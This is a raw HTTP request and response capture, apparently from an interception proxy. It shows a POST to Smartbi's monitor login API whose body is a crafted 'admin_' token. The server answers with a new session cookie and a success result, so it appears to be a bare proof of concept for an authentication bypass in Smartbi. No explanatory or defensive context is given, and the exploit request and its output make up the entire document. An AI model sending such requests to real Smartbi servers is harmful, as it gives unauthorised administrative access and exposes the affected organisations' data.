 Request
Pretty Raw Hex \n
1 POST /smartbi/smartbix/api/monitor/login HTTP/1.1
2 Host: localhost:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: FQConfigLogined=; JSESSIONID=AA35FAB6507174C68D84297771E71345;
Phpstorm-4588ec75=9665af70-58e7-4baf-8fce-3fbfb54208c8
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Content-Type: text/plain
5 Content-Length: 47
6
7 admin_I297e1b26018a3f233f2389a0018a402345cf0018
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=17F0A55897919817C1BD9D522A4FCAA7; Path=/smartbi;
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 15
5 Date: Tue, 29 Aug 2023 07:15:15 GMT
6 Connection: close
7
8 {
"result":true
}